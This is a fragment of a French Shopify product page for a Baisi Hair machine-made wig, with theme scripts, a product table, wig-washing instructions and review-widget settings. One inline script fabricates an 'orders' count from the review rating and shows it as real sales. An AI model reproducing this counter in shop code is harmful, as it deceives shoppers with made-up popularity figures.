            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<script>
  const targetNodeTow = document.querySelector('.alr-display-review-badge');
  const configTwo = { attributes: true, childList: true, subtree: true };
  const callbackTwo = function(mutationsList, observerTwo) {
      var divElement = targetNodeTow.querySelector('#alireview-review-widget-badge');
      if(divElement){
        var numberOfReviews = divElement.getAttribute('alireview-number-total-review');
        if(numberOfReviews==0){
          $('.alr-display-review-badge').html('Latest Drop！')
        }
      }
  };
  const observerTwo = new MutationObserver(callbackTwo);
  //observerTwo.observe(targetNodeTow, configTwo);
  console.log(observerTwo,'observerTwo')
  
</script>
<script>
$(function(){
  function ShowCountDown(year,month,day,h) {
    var dangq = window.location.href;
    var now = new Date(); 
    var endDate = new Date(year, month-1, day); 
    var leftTime=now.getTime()-endDate.getTime() + h*60*60*1000; 
    var leftsecond = parseInt(leftTime/1000); 
    var day1=Math.floor(leftsecond/(60*60*24)); 
    var hour=Math.floor((leftsecond-day1*24*60*60)/3600); 
    var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60); 
    var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60);
    var sde=parseInt($('.title-row .alr-wh-review-star-rating-number').text().replace(/[^0-9]/ig,""))
    if(!sde){
      sde = 0;
    }else{
    	sde = sde*10+5;
    }
    if((dangq.indexOf("best-virgin-human-hair-full-lace-wig")>0)||(dangq.indexOf("breathable-360-lace-wig-pre-plucked")>0)||(dangq.indexOf("u-part-wig-super-easy-affordable-human-hair-wig")>0)||(dangq.indexOf("undetectable-lace-best-virgin-hair-full-lace-wig")>0)||(dangq.indexOf("bob-wig-human-hair-lace-wig")>0)||(dangq.indexOf("afro-kinky-short-human-hair-wig")>0)||(dangq.indexOf("1pc-pre-plucked-360-lace-frontal")>0))
      $('.product-single__order span').text(sde + " orders");
    else
      $('.product-single__order span').text(sde + " orders");
    }
   window.setInterval(function(){ShowCountDown(2018,2,1,0);},3000); 
})
</script>

</div><div id="shopify-section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0" class="shopify-section"><section class="text__icons-section section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 global__section mt0 pb0" data-section-id="template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0">

  <div class="text__icons-wrapper">
    <div class="row grid__wrapper text__icons-container">
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr/pages/shipping" title="Livraison rapide et gratuite">
              <svg class="icon--testament-shipping_outline " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 28 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M23.75,5 L20,5 L20,0 L2.5,0 C1.125,0 0,1.125 0,2.5 L0,16.25 L2.5,16.25 C2.5,18.325 4.175,20 6.25,20 C8.325,20 10,18.325 10,16.25 L17.5,16.25 C17.5,18.325 19.175,20 21.25,20 C23.325,20 25,18.325 25,16.25 L27.5,16.25 L27.5,10 L23.75,5 Z M23.125,6.875 L25.575,10 L20,10 L20,6.875 L23.125,6.875 Z M6.25,17.5 C5.5625,17.5 5,16.9375 5,16.25 C5,15.5625 5.5625,15 6.25,15 C6.9375,15 7.5,15.5625 7.5,16.25 C7.5,16.9375 6.9375,17.5 6.25,17.5 Z M9.025,13.75 C8.3375,12.9875 7.3625,12.5 6.25,12.5 C5.1375,12.5 4.1625,12.9875 3.475,13.75 L2.5,13.75 L2.5,2.5 L17.5,2.5 L17.5,13.75 L9.025,13.75 Z M21.25,17.5 C20.5625,17.5 20,16.9375 20,16.25 C20,15.5625 20.5625,15 21.25,15 C21.9375,15 22.5,15.5625 22.5,16.25 C22.5,16.9375 21.9375,17.5 21.25,17.5 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-shipping_outline:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr/pages/shipping" title="Livraison rapide et gratuite">
              Livraison rapide et gratuite
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr/pages/buyer-protection" title="Retour sous 30 jours">
              <svg class="icon--testament-returns " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 15 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M7.27272727,4.54545455 L7.27272727,7.27272727 L10.9090909,3.63636364 L7.27272727,0 L7.27272727,2.72727273 C3.25454545,2.72727273 0,5.98181818 0,10 C0,11.4272727 0.418181818,12.7545455 1.12727273,13.8727273 L2.45454545,12.5454545 C2.04545455,11.7909091 1.81818182,10.9181818 1.81818182,10 C1.81818182,6.99090909 4.26363636,4.54545455 7.27272727,4.54545455 Z M13.4181818,6.12727273 L12.0909091,7.45454545 C12.4909091,8.21818182 12.7272727,9.08181818 12.7272727,10 C12.7272727,13.0090909 10.2818182,15.4545455 7.27272727,15.4545455 L7.27272727,12.7272727 L3.63636364,16.3636364 L7.27272727,20 L7.27272727,17.2727273 C11.2909091,17.2727273 14.5454545,14.0181818 14.5454545,10 C14.5454545,8.57272727 14.1272727,7.24545455 13.4181818,6.12727273 L13.4181818,6.12727273 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-returns:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr/pages/buyer-protection" title="Retour sous 30 jours">
              Retour sous 30 jours
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg viewBox="0 0 1024 1024" class="icon--testament-gift " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M867.4 271.6h-91.1c12.6-25.3 17.7-55.7 15.2-83.5-2.5-35.4-15.2-65.8-37.9-83.5-15.2-12.6-38-20.2-63.2-20.2-48.1 0-101.2 25.3-141.7 68.3-17.7 17.7-27.8 35.4-37.9 50.6-10.1-17.7-22.8-35.4-38-50.6-43-43-96.1-68.3-141.7-68.3-25.3 0-45.5 7.6-63.2 20.2-22.8 17.7-35.4 48.1-38 83.5-2.5 27.8 2.5 55.7 15.2 83.5h-91.2c-48.1 0-88.5 40.5-88.5 91.1v40.5c0 45.5 35.4 86 78.4 91.1v293.5c0 83.5 65.8 151.8 149.3 151.8h437.7c81 0 149.3-68.3 149.3-151.8v-296c45.5-5.1 78.4-43 78.4-91.1v-40.5c-0.1-48.2-40.5-88.6-91.1-88.6z m-275.8-75.9c35.4-37.9 75.9-50.6 101.2-50.6 10.1 0 20.2 2.5 25.3 7.6 5.1 5.1 12.7 17.7 15.2 37.9 0 12.7 0 48.1-25.3 78.4H548.6c7.6-27.8 22.8-53.1 43-73.3zM288 190.6c0-20.2 7.6-32.9 15.2-37.9 5.1-5.1 15.2-7.6 25.3-7.6 25.3 0 63.2 12.7 101.2 50.6 20.2 20.2 35.4 45.5 43 73.4H313.3c-22.8-30.4-25.3-63.3-25.3-78.5zM123.5 403.1v-40.5c0-17.7 12.6-30.4 30.4-30.4h326.4v101.2H153.9c-17.7 0.1-30.4-15.1-30.4-30.3zM202 787.7V494.2h278.3v374.4c0 2.5 0 7.6 2.5 10.1H293.1c-50.6 0-91.1-43-91.1-91z m619.9 2.6c0 50.6-43.1 88.5-91.1 88.5H541c0-2.5 2.5-7.6 2.5-10.1V494.2h278.3v293.5l0.1 2.6z m75.9-387.2c0 17.7-12.6 30.4-30.4 30.4H541V332.3h326.4c15.2 0 30.4 12.7 30.4 30.4v40.4z"></path>
      </g>
      <style>.text__block-icon .icon--testament-gift:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Cadeaux gratuits avec achat
              
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg class="icon--testament-shield " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 17 21" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M8.74999999,0.66666667 L0.568181821,4.3030303 L0.568181821,9.75757575 C0.568181821,14.8030303 4.05909091,19.5212121 8.74999999,20.6666667 C13.4409091,19.5212121 16.9318182,14.8030303 16.9318182,9.75757575 L16.9318182,4.3030303 L8.74999999,0.66666667 Z M15.1136363,9.75757575 C15.1136363,13.8666666 12.4045454,17.6575758 8.74999999,18.7848485 C5.09545454,17.6575758 2.38636364,13.8666666 2.38636364,9.75757575 L2.38636364,5.48484848 L8.74999999,2.65757575 L15.1136363,5.48484848 L15.1136363,9.75757575 Z M4.57727272,10.2939394 L3.29545454,11.5757575 L6.93181817,15.2121212 L14.2045454,7.93939393 L12.9227273,6.64848484 L6.93181817,12.6393939 L4.57727272,10.2939394 Z" fill-rule="nonzero"></path>
      </g>
      <style>.text__block-icon .icon--testament-shield:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Site Web 100% légitime
              
            </div>

        </div>
      
    </div>
  </div>

  

</section>

<style>
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-wrapper {
   background: #000000;
   color: #ffffff;
 }
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-container a {
   color: #ffffff;
 }
@media screen and (max-width: 740px){
  .text__block-content{
    width: 30vw;
  }
  .text__icons-wrapper {
     width:93%;
     margin:0 auto;
     margin-bottom: 10px;
   }
}
</style>



</div><div id="shopify-section-template--15976335671379__slideshow_new_BraJnW" class="shopify-section"><section class="global__section slideshow-section" data-section-id="template--15976335671379__slideshow_new_BraJnW" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_BraJnW" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_DVa4QE" data-block-id="image_DVa4QE" class="slide--image_DVa4QE slideshow__slide" data-slider-index="0" >
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 20.0%;">
    <img class="lazyload lazyload-fade "
      id="26521243287635"
      data-src="//www.baisiwig.com/cdn/shop/files/4654131_{width}x.jpg?v=1737753101"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/4654131_500x.jpg?v=1737753101"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/4654131_1024x.jpg?v=1737753101" alt="" class="slideshow__image slideshow__image--image_DVa4QE">
              </noscript>
            </div>
          
          
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_DVa4QE {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/5641613_600x.jpg?v=1737753094') !important;
                  
                    padding-bottom: 48.97196261682243%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_DVa4QE > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_DVa4QE .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__slideshow_new_K9CTyr" class="shopify-section"><section class="global__section slideshow-section mt0 pb0" data-section-id="template--15976335671379__slideshow_new_K9CTyr" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_K9CTyr" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_zBDaVt" data-block-id="image_zBDaVt" class="slide--image_zBDaVt slideshow__slide" data-slider-index="0" ><a href="/fr/collections/glueless-mullet" title="Baisi Hair">
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 31.25%;">
    <img class="lazyload lazyload-fade "
      id="27881146482771"
      data-src="//www.baisiwig.com/cdn/shop/files/164111_{width}x.jpg?v=1737749943"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/164111_500x.jpg?v=1737749943"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/164111_1024x.jpg?v=1737749943" alt="" class="slideshow__image slideshow__image--image_zBDaVt">
              </noscript>
            </div>
          
          </a>
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_zBDaVt {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/164111_600x.jpg?v=1737749943') !important;
                  
                    padding-bottom: 31.25%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_zBDaVt > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_zBDaVt .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__product-content" class="shopify-section"><section id="product__content-6779129266259"
  class="mt0 main__section product__content-section"
  data-product-id="6779129266259"
  data-section-id="template--15976335671379__product-content"
  data-url="/fr/products/baisi-4mix27-machine-made-straight-with-bang-wig"
  data-section-type="product__content-section">

<div class="product__content-section row grid__wrapper">

  
    
        <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte hide" >
          <h4>Détails</h4>
          <table>

<tbody>

<tr>

<td> Matériel de cheveux</td>

<td> <span>100 % cheveux humains vierges crus.</span>
</td>


</tr>

<tr>

<td> Texture</td>

<td> Droit</td>


</tr>

<tr>

<td> Longueur</td>

<td> 16-28 pouces</td>


</tr>

<tr>

<td> Densité</td>

<td> 200 % de densité</td>


</tr>

<tr>

<td> Dernière pour</td>

<td> <span>Plus d'1 an</span>
</td>


</tr>

<tr>

<td> Taille de la dentelle<br>

</td>

<td> Fait à la machine</td>


</tr>

<tr>

<td> Racine des cheveux</td>

<td> pré-épilé</td>


</tr>

<tr>

<td> <span>Matériau de la dentelle</span>
</td>

<td> Pas de dentelle</td>


</tr>

<tr>

<td> Les bretelles</td>

<td> Ajustable</td>


</tr>

<tr></tr>

<tr>

 <td>Peut être teint</td>

<td> Oui </td>


</tr>


</tbody>


</table>

<span style="margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;"></span><span style="z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;"></span>
        </div>
    
  
    
  

      <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte" >
        
        <div class="rte">
           
           <div class="js-accordion c-accordion c-accordion--product c-accordion--template--15976335671379__product-content" id="c-accordion--template--15976335671379__product-content" >
             
               
               
                 <button class="js-accordion-header c-accordion__header js-accordion-is-open"
                         
                           aria-expanded="true"
                         
                         aria-controls="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-toggle="accordion"
                          >
                   Détails
                     <span class="dropdown-arrow">
                       
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                     </span>
                 </button>
                <div class="c-accordion__panel is-active c-accordion__panel--template--template--15976335671379__product-content__main-0 rte" id="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-parent="#c-accordion--template--15976335671379__product-content">
                 <div class="c-accordion__inner">
                  <table>

<tbody>

<tr>

<td> Matériel de cheveux</td>

<td> <span>100 % cheveux humains vierges crus.</span>
</td>


</tr>

<tr>

<td> Texture</td>

<td> Droit</td>


</tr>

<tr>

<td> Longueur</td>

<td> 16-28 pouces</td>


</tr>

<tr>

<td> Densité</td>

<td> 200 % de densité</td>


</tr>

<tr>

<td> Dernière pour</td>

<td> <span>Plus d'1 an</span>
</td>


</tr>

<tr>

<td> Taille de la dentelle<br>

</td>

<td> Fait à la machine</td>


</tr>

<tr>

<td> Racine des cheveux</td>

<td> pré-épilé</td>


</tr>

<tr>

<td> <span>Matériau de la dentelle</span>
</td>

<td> Pas de dentelle</td>


</tr>

<tr>

<td> Les bretelles</td>

<td> Ajustable</td>


</tr>

<tr></tr>

<tr>

 <td>Peut être teint</td>

<td> Oui </td>


</tr>


</tbody>


</table>

<span style="margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;"></span><span style="z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;"></span>
                 </div>
                </div>
              
            
               
            
            

              
            

                <button class="js-accordion-header c-accordion__header "
                    
                      aria -expanded="false"
                    
                    aria-controls="c-accordion__panel--template--15976335671379__product-content-2" data-toggle="accordion"
                     >
                    Soins et utilisation des cheveux
                    <span class="dropdown-arrow">
                      
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </span>
                </button>
                <div class="c-accordion__panel  c-accordion__panel--template--15976335671379__product-content-2 rte" id="c-accordion__panel--template--15976335671379__product-content-2" data-parent="#c-accordion--template--15976335671379__product-content">
                  <div class="c-accordion__inner">
                   <strong>Comment laver votre perruque</strong><br> Laver régulièrement votre perruque bouclée permet de lui donner un aspect aussi frais et naturel que possible.<br> Pour y parvenir :<br>
<ul>

<li> Remplissez un évier d'eau (de l'eau tiède serait préférable).</li>

<li> Ajoutez une petite quantité de shampoing contenant des ingrédients de soins capillaires et plongez votre perruque.</li>

<li> Essorez l'excès d'eau en prenant soin de ne pas l'essorer.</li>

<li> Rincez abondamment à l'eau, puis essorez doucement tout excès de liquide et séchez avec une serviette.</li>


</ul>

<p> Alternativement, lorsque vous n'avez pas le temps de procéder à un lavage complet, vaporisez votre perruque en cheveux humains avec de l'eau mélangée à un après-shampooing. Comme dans les vrais cheveux, un peu<br> d'humidité aidera les boucles à rebondir et à paraître fraîches. Cela permettra à vos boucles d'imiter à quoi ressemblent des boucles naturellement saines après avoir été<br> humidifié avec un peu d'eau.</p>

<p></p>

<p> <strong>Comment faire un traitement revitalisant en profondeur</strong><br> Statique, portant la perruque d'une mauvaise manière, rangez la perruque au mauvais endroit. Il n'est pas étrange que les perruques s'emmêlent.<br> Pour éviter que les enchevêtrements ne soient un énorme problème :</p>

<ul>

 <li>Essayez de faire un traitement revitalisant en profondeur sur votre perruque avant et après l'avoir portée. Vous pouvez le faire en utilisant des produits comme l’huile de noix de coco ou l’huile d’olive et un revitalisant.</li>

<li> Ne mettez pas trop de produit (laque pour cheveux) dans vos cheveux car cela pourrait les emmêler davantage que d'habitude.</li>

<li> Au moins une fois par semaine, trempez votre perruque dans de l'eau tiède. Retirez-le et appliquez généreusement le produit revitalisant sur tous vos cheveux, en commençant par vos pointes et</li>

<li> travailler vers les racines.</li>

<li> Asseyez-vous et laissez votre perruque absorber la nutrition pendant environ 20 minutes.</li>

<li> Une fois le temps écoulé, rincez à l’eau tiède et poursuivez avec un rinçage à l’eau froide pour fermer les cuticules.</li>

<li> Utilisez une serviette douce pour essuyer délicatement l'excès d'eau de la peau, en ne laissant que ce qui s'élimine naturellement pendant le processus d'essuyage.</li>


</ul>

<ul style="display: block;" data-mce-style="display: block;"></ul>
                  </div>
                </div>
              
              
            
           </div>
        </div>
      
      </div>
    
  
    
  
  <div class="clear"></div>
</div>
<style>
  .product__content-section {
    background-color: #f9f9f9;
    padding: 20px 0;
  }
</style>

</section>



</div><section id="shopify-section-template--15976335671379__alireviews-section-1672307780" class="shopify-section"><div class="row"><div id="shopify-block-ATytxaHFPRzV6aVNOM__alireviews-block-1672307780" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6779129266259",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019ab4ae-7105-7824-b9f3-356eb7d5ab8d/theme-app-extension-240/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
